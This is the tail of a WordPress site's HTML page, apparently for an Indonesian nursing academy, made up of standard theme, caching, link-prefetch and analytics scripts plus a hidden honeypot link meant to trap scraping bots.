{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpuniversity/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://www.akperdirgahayu.ac.id/?blackhole=c8a183939c" title="Do NOT follow this link or you will be banned from the site!">Akperdirgahayu.ac.id</a>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
//# sourceURL=generate-smooth-scroll-js-extra
</script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.5" id="generate-smooth-scroll-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.akperdirgahayu.ac.id","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c466ca386de1412d906976f198898dea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
